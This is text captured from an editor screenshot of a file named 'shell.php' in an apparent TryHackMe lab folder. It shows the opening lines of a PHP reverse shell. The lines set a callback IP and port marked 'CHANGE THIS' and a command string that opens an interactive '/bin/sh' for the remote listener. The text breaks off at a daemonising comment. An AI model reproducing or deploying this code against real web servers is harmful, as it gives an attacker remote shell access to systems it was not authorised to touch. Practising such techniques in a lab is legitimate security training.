 Open
*shell.php
~/Desktop/thm/res
Save
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '10.13.3.153';  // CHANGE THIS
7 $port = 8888;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later